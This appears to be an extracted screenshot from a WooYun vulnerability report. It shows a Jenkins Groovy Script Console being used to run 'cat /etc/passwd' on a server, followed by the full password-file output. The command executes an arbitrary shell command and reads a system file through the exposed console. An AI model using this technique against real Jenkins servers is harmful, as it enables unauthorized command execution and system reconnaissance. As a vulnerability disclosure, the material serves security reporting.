 162:8888/script
脚本命令行
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagn
Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.mod
1 println "cat /etc/passwd".execute().text
Result
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
apache:x:48:48:Apache:/var/www:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org